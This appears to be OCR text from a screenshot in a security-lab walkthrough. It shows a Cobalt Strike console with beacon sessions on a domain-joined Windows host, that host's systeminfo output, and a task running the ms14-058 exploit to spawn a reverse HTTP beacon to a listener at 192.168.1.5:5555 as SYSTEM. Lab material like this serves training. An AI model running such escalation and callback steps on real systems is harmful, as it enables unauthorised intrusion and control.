 external internal listener user computer
192.168.1.5 10.10.10.80 psmsf de1ay WEB
192.168.1.5 10.10.10.80 psmsf SYSTEM * WEB
操作日志X 监听器X Beacon 10.10.10.80@2556 X
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 2,047 MB
可用的物理内存: 984 MB
虚拟内存: 最大值: 4,095 MB
虚拟内存: 可用: 2,789 MB
虚拟内存: 使用中: 1,306 MB
页面文件位置: C:\pagefile.sys
域: delay.com
登录服务器: \\DC
修补程序: 安装了 3 个修补程序。
[01]: KB2999226
[02]: KB958488
[03]: KB976902
网卡: 安装了 2 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 否
IP 地址
[01]: 192.168.10.80
[02]: fe80::297f:b4e8:ff47:43fc
[02]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接 2
启用 DHCP: 否
IP 地址
[01]: 10.10.10.80
[02]: fe80::f4e0:8cb0:9f97:f412
[*] Task Beacon to run windows/beacon_http/reverse_http (192.168.1.5:5555) ms14-058
[+] host called home, sent: 346145 bytes
白帽子搞安全
[WEB] delay/2556